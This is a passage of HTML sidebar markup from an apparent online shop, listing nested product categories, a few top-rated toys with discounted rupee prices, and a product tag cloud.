<li class="cat-item cat-item-77"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
<li class="cat-item cat-item-66"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
<li class="cat-item cat-item-2808"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
<li class="cat-item cat-item-65"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1356"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
<li class="cat-item cat-item-206"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
<li class="cat-item cat-item-209"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
<li class="cat-item cat-item-1289"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
<li class="cat-item cat-item-207"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
<li class="cat-item cat-item-2161"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
<li class="cat-item cat-item-205"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
<li class="cat-item cat-item-201"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
<li class="cat-item cat-item-203"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
<li class="cat-item cat-item-208"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
<li class="cat-item cat-item-198"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
<li class="cat-item cat-item-202"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
<li class="cat-item cat-item-200"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
<li class="cat-item cat-item-199"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a><ul class='children'>
<li class="cat-item cat-item-118"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
<li class="cat-item cat-item-120"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
<li class="cat-item cat-item-124"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
<li class="cat-item cat-item-122"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>	<ul class='children'>
<li class="cat-item cat-item-2847"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
<li class="cat-item cat-item-2843"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
<li class="cat-item cat-item-2844"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
<li class="cat-item cat-item-2845"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
<li class="cat-item cat-item-2846"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-128"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
<li class="cat-item cat-item-121"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
<li class="cat-item cat-item-127"><a href="https://hamzaexpress.com/product-category/groceries-pets/others/">Others</a></li>
<li class="cat-item cat-item-123"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-101 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/">Bath and Body</a>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
<li class="cat-item cat-item-259"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
<li class="cat-item cat-item-260"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-261"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-262"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
<li class="cat-item cat-item-265"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>	<ul class='children'>
<li class="cat-item cat-item-267"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
<li class="cat-item cat-item-268"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
<li class="cat-item cat-item-270"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
<li class="cat-item cat-item-271"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
<li class="cat-item cat-item-269"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
<li class="cat-item cat-item-272"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
<li class="cat-item cat-item-273"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/">HAIR CARE</a>	<ul class='children'>
<li class="cat-item cat-item-279"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
<li class="cat-item cat-item-281"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
<li class="cat-item cat-item-280"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
<li class="cat-item cat-item-284"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
<li class="cat-item cat-item-278"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-treatments/">Hair Treatments</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
<li class="cat-item cat-item-289"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
	</ul>
</li>
<li class="cat-item cat-item-864"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/">Men's Care</a>	<ul class='children'>
<li class="cat-item cat-item-297"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a></li>
<li class="cat-item cat-item-299"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
	</ul>
</li>
<li class="cat-item cat-item-107"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/">PERSONAL CARE</a></li>
</ul>
</li>
<li class="cat-item cat-item-129 cat-parent"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a><ul class='children'>
<li class="cat-item cat-item-130"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
<li class="cat-item cat-item-131"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
<li class="cat-item cat-item-132"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
<li class="cat-item cat-item-133"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
<li class="cat-item cat-item-134"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
<li class="cat-item cat-item-136"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
<li class="cat-item cat-item-135"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
<li class="cat-item cat-item-139"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
<li class="cat-item cat-item-138"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
<li class="cat-item cat-item-137"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
</ul>
</li>
<li class="cat-item cat-item-153 cat-parent"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men's Fashion</a><ul class='children'>
<li class="cat-item cat-item-162"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
<li class="cat-item cat-item-165"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy's Accessories</a></li>
<li class="cat-item cat-item-163"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy's Clothing</a></li>
<li class="cat-item cat-item-160"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
<li class="cat-item cat-item-161"><a href="https://hamzaexpress.com/product-category/mens-fashion/shoes-mens-fashion/">Shoes</a></li>
<li class="cat-item cat-item-154"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
<li class="cat-item cat-item-159"><a href="https://hamzaexpress.com/product-category/mens-fashion/winter-clothing-mens-fashion/">Winter Clothing</a></li>
</ul>
</li>
<li class="cat-item cat-item-182 cat-parent"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a><ul class='children'>
<li class="cat-item cat-item-183"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
<li class="cat-item cat-item-189"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
<li class="cat-item cat-item-188"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
<li class="cat-item cat-item-185"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a></li>
<li class="cat-item cat-item-190"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
<li class="cat-item cat-item-347"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
<li class="cat-item cat-item-186"><a href="https://hamzaexpress.com/product-category/sports-outdoors/team-sports/">Team Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-88 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a><ul class='children'>
<li class="cat-item cat-item-98"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/air-conditioner/">AIR CONDITIONER</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>	<ul class='children'>
<li class="cat-item cat-item-238"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a></li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-229"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
<li class="cat-item cat-item-93 cat-parent"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>	<ul class='children'>
<li class="cat-item cat-item-231"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
<li class="cat-item cat-item-234"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
<li class="cat-item cat-item-233"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
<li class="cat-item cat-item-235"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
	</ul>
</li>
<li class="cat-item cat-item-91"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a></li>
</ul>
</li>
<li class="cat-item cat-item-24"><a href="https://hamzaexpress.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-376"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
<li class="cat-item cat-item-166 cat-parent"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a><ul class='children'>
<li class="cat-item cat-item-178"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men's Accessories</a></li>
<li class="cat-item cat-item-170"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men's Watches</a></li>
<li class="cat-item cat-item-179"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women's Accessories</a></li>
<li class="cat-item cat-item-173"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women's Bags</a></li>
</ul>
</li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women's Fashion</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
<li class="cat-item cat-item-147"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
<li class="cat-item cat-item-146"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
<li class="cat-item cat-item-141"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/pack-of-2-lol-and-pony-projector-watch/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack of 2 LOL and Pony Projector Watch" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/barbie_watch-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Pack of 2 LOL and Pony Projector Watch</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,440.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,440.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,340.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,340.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/mini-flashlight-projector-slide-projector-toy/">
		<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Flashlight Projector Slide Projector Toy" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/flash_light-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Mini Flashlight Projector Slide Projector Toy</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>990.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;990.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>890.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;890.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
